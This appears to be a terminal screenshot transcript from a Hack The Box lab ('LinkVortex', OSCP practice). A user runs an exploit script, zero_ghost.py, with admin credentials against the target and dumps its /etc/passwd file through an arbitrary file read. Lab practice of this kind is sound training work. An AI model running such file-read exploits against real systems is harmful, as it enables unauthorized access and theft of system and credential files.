 zerox30@zeroX30: ~/HTB/OSCP/Linux/LinkVortex/exploit 169x36
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/LinkVortex/exploit]
└─$ python3 zero_ghost.py linkvortex.htb admin@linkvortex.htb OctopiFociPilfer45 /etc/passwd
Is the target site HTTP or HTTPS?
1. HTTP
2. HTTPS
>>> http
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/LinkVortex/exploit]
└─$